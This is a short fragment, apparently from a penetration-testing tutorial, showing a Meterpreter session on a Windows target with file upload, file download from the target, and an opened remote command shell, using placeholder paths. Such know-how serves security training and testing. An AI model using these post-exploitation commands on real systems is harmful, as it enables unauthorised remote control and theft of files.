 meterpreter > upload /path/on/local/system/file.txt C:\\path\\on\\target\\system\\
[*] uploading  : /path/on/local/system/file.txt -> C:\path\on\target\system\file.txt
[*] uploaded   : /path/on/local/system/file.txt -> C:\path\on\target\system\file.txt
meterpreter > download C:\\path\\on\\target\\system\\file.txt /path/on/local/system/
[*] downloading: C:\path\on\target\system\file.txt -> /path/on/local/system/file.txt
[*] downloaded : C:\path\on\target\system\file.txt -> /path/on/local/system/file.txt
meterpreter > shell
Process 1324 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>